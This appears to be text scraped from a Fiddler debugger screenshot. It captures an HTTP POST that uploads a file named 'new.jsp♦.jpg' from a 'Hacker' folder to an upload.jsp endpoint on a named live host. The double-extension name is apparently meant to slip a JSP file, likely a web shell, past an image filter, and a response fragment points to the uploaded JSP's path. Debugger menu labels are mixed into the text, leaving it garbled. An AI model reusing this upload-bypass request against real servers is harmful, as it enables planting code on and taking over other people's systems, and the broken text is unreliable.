 Statistics Inspectors AutoResponder Composer Filters Log Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
POST http://lnjoa.vicp.net:88/defaultroot/dragpage_department/upload.jsp HTTP/1.1
Accept: text/html, application/xhtml+xml, */*
Accept-Language: zh-CN
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; qdesk 2.4.1265.203; Windows NT 6.1; WOW64;
Trident/5.0)
Content-Type: multipart/form-data; boundary=---------------------------7de14321b0fd2
Accept-Encoding: gzip, deflate
Connection: Keep-Alive
Content-Length: 6876
Host: lnjoa.vicp.net:88
Pragma: no-cache
Cookie: JSESSIONID=lwnwTz6dn2B8Jh2GRQW2cPG4hG9vZqVfxQfHDQS91qnTQwj6mP9Q!-945092114
-----------------------------7de14321b0fd2
Content-Disposition: form-data; name="NewFile"; filename="D:\Hacker\仰\jsp\new.jsp♦.jpg"
Content-Type: text/plain
Find... (press Ctrl+Enter to highlight all) View in Notepad
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching Cookies
Raw JSON XML
<SCRIPT LANGUAGE="JavaScript">
<!--
//var ret='上传成功!';
//var img="<div align='center'><img src='/defaultroot/upload/customdesktop/new.jsp